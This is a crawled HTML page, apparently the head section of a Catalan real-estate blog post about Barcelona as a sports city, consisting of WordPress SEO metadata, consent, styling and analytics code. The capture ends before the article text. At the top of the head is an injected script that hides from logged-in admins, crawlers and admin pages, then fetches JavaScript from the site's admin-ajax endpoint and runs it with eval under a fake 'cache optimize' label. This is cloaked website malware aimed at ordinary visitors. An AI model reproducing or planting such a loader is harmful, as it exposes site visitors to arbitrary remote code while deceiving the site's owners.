

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/
body_size: 14176
content:
<!DOCTYPE html>
<html lang="ca">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.amatluxury.com/blog/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><script data-cookieconsent="ignore">
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="ffd6831f-6c7e-4d43-bf76-957e1f13785e"
							data-blockingmode="auto"
	></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="ca" href="https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/" />

	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Barcelona, ciutat esportista | Amat Luxury</title>
	<link rel="canonical" href="https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/" />
	<meta property="og:locale" content="ca_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Barcelona, ciutat esportista | Amat Luxury" />
	<meta property="og:description" content="Les Olimpíades del 1992 van canviar l’aspecte de Barcelona. De fet, abans d’aquella data la ciutat no tenia ni platja! Avui dia, però, a les platges de Barcelona es poden practicar tot tipus d’ esports: surf, paddle surf, natació a mar obert, windsurf,&#8230;Aquell esdeveniment va suposar un canvi radical en tots els aspectes i també [&hellip;]" />
	<meta property="og:url" content="https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/" />
	<meta property="og:site_name" content="Amat Luxury" />
	<meta property="article:publisher" content="https://www.facebook.com/amatimmobiliaris" />
	<meta property="article:published_time" content="2014-11-26T16:44:19+00:00" />
	<meta property="article:modified_time" content="2024-01-31T11:04:55+00:00" />
	<meta property="og:image" content="https://www.amatluxury.com/blog/wp-content/uploads/2021/12/barcelona-sport-city-1.png" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="394" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Amat Luxury" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@amatluxury" />
	<meta name="twitter:site" content="@amatluxury" />
	<meta name="twitter:label1" content="Escrit per" />
	<meta name="twitter:data1" content="Amat Luxury" />
	<meta name="twitter:label2" content="Temps estimat de lectura" />
	<meta name="twitter:data2" content="3 minuts" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/#article","isPartOf":{"@id":"https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/"},"author":{"name":"Amat Luxury","@id":"https://www.amatluxury.com/blog/#/schema/person/c880da71d1e156e7ea6774ffb445e034"},"headline":"Barcelona, ciutat esportista","datePublished":"2014-11-26T16:44:19+00:00","dateModified":"2024-01-31T11:04:55+00:00","mainEntityOfPage":{"@id":"https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/"},"wordCount":512,"commentCount":0,"publisher":{"@id":"https://www.amatluxury.com/blog/#organization"},"image":{"@id":"https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/#primaryimage"},"thumbnailUrl":"https://www.amatluxury.com/blog/wp-content/uploads/2021/12/barcelona-sport-city-1.png","articleSection":["Barcelona @ca","Sobre el teu lloc de vida"],"inLanguage":"ca"},{"@type":"WebPage","@id":"https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/","url":"https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/","name":"Barcelona, ciutat esportista | Amat Luxury","isPartOf":{"@id":"https://www.amatluxury.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/#primaryimage"},"image":{"@id":"https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/#primaryimage"},"thumbnailUrl":"https://www.amatluxury.com/blog/wp-content/uploads/2021/12/barcelona-sport-city-1.png","datePublished":"2014-11-26T16:44:19+00:00","dateModified":"2024-01-31T11:04:55+00:00","breadcrumb":{"@id":"https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/#breadcrumb"},"inLanguage":"ca","potentialAction":[{"@type":"ReadAction","target":["https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/"]}]},{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/#primaryimage","url":"https://www.amatluxury.com/blog/wp-content/uploads/2021/12/barcelona-sport-city-1.png","contentUrl":"https://www.amatluxury.com/blog/wp-content/uploads/2021/12/barcelona-sport-city-1.png","width":640,"height":394},{"@type":"BreadcrumbList","@id":"https://www.amatluxury.com/blog/ca/2014/11/26/barcelona-ciutat-esportista/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.amatluxury.com/blog/ca/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.amatluxury.com/blog/ca/blog/"},{"@type":"ListItem","position":3,"name":"Sobre el teu lloc de vida","item":"https://www.amatluxury.com/blog/ca/category/sobre-el-teu-lloc-de-vida-ca/"},{"@type":"ListItem","position":4,"name":"Barcelona @ca","item":"https://www.amatluxury.com/blog/ca/category/sobre-el-teu-lloc-de-vida-ca/barcelona-ca/"},{"@type":"ListItem","position":5,"name":"Barcelona, ciutat esportista"}]},{"@type":"WebSite","@id":"https://www.amatluxury.com/blog/#website","url":"https://www.amatluxury.com/blog/","name":"Amat Luxury","description":"Empresa familiar del sector inmobiliario con oficinas en Barcelona, Sant Cugat del Vallés y Sant Just Desvern. Te ayudamos a comprar, alquilar o vender tu casa o piso. Somos un equipo coherente con una cultura de empresa honesta, innovadora y eficaz. También en www.amatimmo.cat","publisher":{"@id":"https://www.amatluxury.com/blog/#organization"},"alternateName":"Amat Luxury","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amatluxury.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://www.amatluxury.com/blog/#organization","name":"Amat Luxury","url":"https://www.amatluxury.com/blog/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://www.amatluxury.com/blog/#/schema/logo/image/","url":"https://www.amatluxury.com/blog/wp-content/uploads/2023/05/Logo-Amat-Luxury_Twitter.jpg","contentUrl":"https://www.amatluxury.com/blog/wp-content/uploads/2023/05/Logo-Amat-Luxury_Twitter.jpg","width":826,"height":807,"caption":"Amat Luxury"},"image":{"@id":"https://www.amatluxury.com/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/amatimmobiliaris","https://twitter.com/amatluxury","https://www.instagram.com/amat_immo/"]},{"@type":"Person","@id":"https://www.amatluxury.com/blog/#/schema/person/c880da71d1e156e7ea6774ffb445e034","name":"Amat Luxury","sameAs":["http://amat-luxury.localhost"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Amat Luxury &raquo; Canal d&#039;informació" href="https://www.amatluxury.com/blog/ca/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.amatluxury.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.amatluxury.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.amatluxury.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.amatluxury.com/blog/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.amatluxury.com/blog/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.amatluxury.com/blog/wp-content/themes/amat-luxury/style.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.amatluxury.com/blog/wp-content/themes/amat-luxury-child/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.amatluxury.com/blog/wp-content/themes/amat-luxury/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.amatluxury.com/blog/wp-content/themes/amat-luxury/assets/css/main.css?ver=1.0.0' media='all' />
<script src="https://www.amatluxury.com/blog/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MKP3ZVC9" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.amatluxury.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
